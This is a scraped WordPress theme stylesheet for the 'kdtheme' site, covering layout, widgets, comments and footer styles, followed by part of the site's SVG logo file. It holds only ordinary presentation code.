	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	padding: 0 0 4.2em 40px;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
}
#author-avatar {
	float: left;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	width: 300px;
	margin-left: 10px;
}
#author-description h2 {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	margin: 2px 0 3px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
	border-bottom: none;
	position: relative;
}
.singular.page .hentry {
	
}
.singular .entry-title {

}
.singular .entry-title,
.singular .entry-header .entry-meta {
	
}
.singular .entry-header .entry-meta {
	
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 50px;
	position: absolute;
	right: auto;
	top: 80px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
}
#content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    width: 904px;
}
#nav-single > .wrapper {
	width: 656px;
}
#nav-single .nav-previous {
	float: left;
	padding-left: 20px;
}
#nav-single .nav-next {
	float: right;
	padding-right: 20px;
}

/* Paging */
.paging {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    text-align: center;
    width: 904px;
}

.no-paging {
    padding: 12px 0 16px;
}

.paging ul {
	width: 656px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.paging li {
	display: inline-block;
}

.paging a {
	font-weight:bold;
	color: #2f64ba;
	display: inline-block;
	padding: 0 6px;
}

.paging a.current {
	border: 1px solid #d5d5d5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #666;
}

/* =Widgets
----------------------------------------------- */

.widget-area {

}
.widget {
	color: #fff;
	margin: 0;
	clear: both;
	padding-bottom: 50px;
	background: url(/wp-content/themes/kdtheme/images/widget-bg.png) no-repeat 0 100%;
}
#secondary .widget:first-child {
	margin-top: 21px;

}
.widget-title-white {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}

.widget-title-white a {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}
.widget-title-black {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}

.widget-title-black a {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}
.widget ul {
	font-size: 15px;
	margin: 0 .5em 0 1.5em;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
}
.widget-title a {
	color: #fff;
}
.widget a {
	font-weight: bold;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}



.widget .textwidget {
	margin: 0 .5em 0 1.5em;
		color: #000;
}
/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

/* Link list widget */
.widget_nav_menu ul {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

.widget_nav_menu ul li {
	list-style: none;
	background: url(/wp-content/themes/kdtheme/images/external-link-icon.png) no-repeat 6px 3px;
	padding-left: 1.7em;
}


/* =Comments
----------------------------------------------- */

#comments {
	position: relative;
}

.cptch_block {
	    padding: 0 30px;
}

#comments-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0;
	font-size: .857em;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist li.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
}
.commentlist li.comment:first-child {
	padding-top: 40px;
}
.commentlist li.comment article.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 32px 28px 16px
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment:first-child {
	padding-top: 14px;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .avatar {
	float: left;
}
.commentlist span.comment-meta{
	margin-left: 15px;
}
.commentlist span.comment-meta a {
	color: #666;
}
.commentlist span.comment-meta .comment-author {
	color: #053192;
	font-weight: bold;
}
.commentlist div.comment-content {
	margin-left: 63px;
}
.commentlist > li:before {
	
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	
}
a.comment-reply-link {
	display: none;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {

}
.commentlist > li.bypostauthor .comment-meta {
	
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
	position: relative;
}
#commentform {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding-bottom: 70px;
}
#respond input[type="text"],
#respond textarea {
	width: 280px;
	background: #f3f3f3;
	border: 1px solid #d5d5d5;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 1em;
	color: #666;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	margin-left: 15px;
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: right;
	vertical-align: top;
}
#respond span.required {
	position: absolute;
	top: 2px;
	left: 86px;
}
#respond .comment-notes .required {
	position: static;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	padding: 3px 0 3px 15px;
}
#respond p {
	margin: 20px 0;
}
#respond .form-submit {
	position: absolute;
	right: 58px;
	bottom: 11px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	margin: 0;
	font-weight: bold;
	
}
#respond input#submit {
	background: url(/wp-content/themes/kdtheme/images/comment-button-bg.png) no-repeat 0 0;
	color: #fff;
	font-weight: bold;
	border: 0 none;
	width: 140px;
	height: 26px;
	text-shadow: 1px 1px 1px #000;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	height: 24px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	background: #fff;
}
#supplementary {
	background: #030303 url(/wp-content/themes/kdtheme/images/footer-light-bg.png) no-repeat 0 0;
	margin: 0 -15px;
	padding: 42px 32px 24px;
}
#supplementary.three .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators.png) repeat-y 0 0;
}
#supplementary.two .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators-two.png) repeat-y 0 0;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-left: 3.7%;
	width: 48.1%;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-left: 50px;
	width: 256px;
}
#supplementary.two .widget-area#first,
#supplementary.three .widget-area#first {
	margin-left: 0;
}
#supplementary .widget {
	background: transparent none;
	color: #000;
	padding: 0;
}
#supplementary .widget-title {
	color: #000;
}
#supplementary .widget .textwidget {
    margin: 0;
}
#supplementary .widget-title {
	background: transparent none;
	height: auto;
	padding: 0;
	margin: 0;
}

/* Site Generator Line */
.footer-links {
	padding: .5em 12px;
	text-align:right;
	background: #fff;
	border-top: 1px solid #d5d5d5;
}

.footer-links a,
.footer-links .sep {
	color: #666;
	font-size: .857em;
}

.footer-links a.rss {
	background: url(/wp-content/themes/kdtheme/images/feed-icon-small.png) no-repeat 0 0;
	padding-left: 18px;
	color: #000;
}

/* =Helper classes
----------------------------------------------- */

.clearfix:before, .clearfix:after,
#supplementary:before, #supplementary:after,
#commentform:before, #commentform:after { 
	content: ""; display: table; 
}
.clearfix:after,
#supplementary:after,
#commentform:after { 
	clear: both;
}
.clearfix,
#supplementary,
#commentform {
	*zoom: 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wp.kristdemokraterna.se/wp-content/themes/kdtheme/images/kd-logo.svg
body_size: 1445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Lager_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 332 83" enable-background="new 0 0 332 83" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M37.7,15.5h3.6c0,2.4,0,4.8,0,7.2l4.5-7.2H50l-5.8,8.9l6.3,9.1h-4.4l-4.8-7c0,2.3,0,4.7,0,7h-3.6V15.5z"/>
		<path fill="#FFFFFF" d="M43.1,58.5h-5.3V40.6h5.3C55,40.6,55,58.5,43.1,58.5z M41.3,44.2v10.7h1.8c7,0,7-10.7,0-10.7H41.3z"/>
	</g>
</g>
<rect x="34.5" y="68" fill="#FFFFFF" width="20.3" height="1"/>
<path fill="#FFFFFF" d="M89.1,81.2V2.7V1.5h-1.2h-86H0.7v1.2v78.4v1.2h1.2h86h1.2l0,0V81.2L89.1,81.2z M1.9,81.2V2.7h86v78.4
	L1.9,81.2L1.9,81.2z"/>
<g>
	<path fill="#FFFFFF" d="M113.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.4-4.7h4l-4.4,7.6l5.2,9.8h-4L113.3,34.8z"/>
	<path fill="#FFFFFF" d="M126.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L126.6,35.6z
		 M125.3,32.2h1.5c1.3,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5C125.3,27.4,125.3,32.2,125.3,32.2z"/>
	<path fill="#FFFFFF" d="M138.5,23.9v17.5H135V23.9H138.5z"/>
	<path fill="#FFFFFF" d="M140.5,36.3h3.6c0,1.4,0.7,2,1.8,2c1.2,0,1.7-0.7,1.7-1.5c0-2.9-6.8-3.2-6.8-8.6c0-2.7,1.9-4.6,5.1-4.6
		c3.2,0,5.2,1.9,5.2,5.1h-3.6c0-1.1-0.5-1.7-1.5-1.7c-0.9,0-1.5,0.5-1.5,1.3c0,2.7,6.9,2.9,6.9,8.5c0,2.9-2,5-5.5,5
		C142.6,41.8,140.5,39.9,140.5,36.3z"/>
	<path fill="#FFFFFF" d="M162.9,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4H163v3.4H162.9z"/>
	<path fill="#FFFFFF" d="M164.5,23.9h4.8c3.5,0,5.6,2.1,5.6,5.8v5.8c0,3.7-2,5.9-5.5,5.9h-4.8V23.9H164.5z M169.4,38.1
		c1.3,0,1.9-0.9,1.9-2.5v-5.8c0-1.6-0.7-2.4-1.9-2.4h-1.3v10.7H169.4z"/>
